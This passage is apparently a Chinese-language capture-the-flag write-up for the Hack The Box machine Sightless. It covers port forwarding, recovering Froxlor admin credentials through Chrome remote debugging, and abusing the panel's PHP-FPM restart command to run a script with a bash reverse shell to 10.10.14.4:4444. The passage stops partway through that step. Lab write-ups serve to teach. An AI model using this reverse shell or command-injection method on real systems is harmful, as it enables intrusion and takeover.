


进程列表

计划任务列表
环境变量
用户信息
用户家目录
特殊权限文件

开放端口信息

敏感文件权限

Apache部分配置
经分析研判,发现靶机8080端口开放了Apache Web服务,域名为admin.sightless.htb,疑似在运行Froxlor服务器在线管理系统。决定以此为入口点进行提权。
8080端口渗透
使用如下命令将靶机8080端口转发到攻击机上:
ssh -L 8080:127.0.0.1:8080 -N -f michael@10.10.11.32端口扫描结果:
# Nmap 7.94SVN scan initiated Fri Sep 13 10:58:56 2024 as: nmap -sS -sV -A -p 8080 -oN ./tcp8080_result.txt 127.0.0.1
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000045s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-title: froxlor - Domain not configured
|_Requested resource was notice.html
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 - 5.7 (96%), Linux 3.8 - 4.14 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), Linux 3.7 - 3.11 (94%), Linux 2.6.32 (93%), Linux 3.7 - 3.10 (93%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 0 hops
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 13 10:59:20 2024 -- 1 IP address (1 host up) scanned in 23.87 seconds打开主页:http://admin.sightless.htb/

尝试以michael用户身份登录,失败。
Chrome远程调试
在本地信息收集过程中,还发现靶机上运行了无头浏览器,经过尝试,确定端口为40945,尝试将其转发到本地:
ssh -L 40945:127.0.0.1:40945 -N -f michael@10.10.11.32随后启动Chrome,设置远程调试参数:

成功启动远程调试,并发现用户凭据:

- 用户名:
admin - 密码:
ForlorfroxAdmin

登录成功!!!
Froxlor提权
登录面板后,点击右侧PHP->PHP-FPM versions,发现可以自定义PHP-FPM服务的重启命令:

直接创建/tmp/evil.sh脚本文件,用于反弹Shell:
#! /bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.4/4444 0>&1' &
exit 0随后将命令改为执行/tmp/evil.sh,保存,然后进入System->Settings,点击PHP-FPM选项卡:

直接将Enable php-fpm开关关闭,之后重新开启以触发恶意指令:
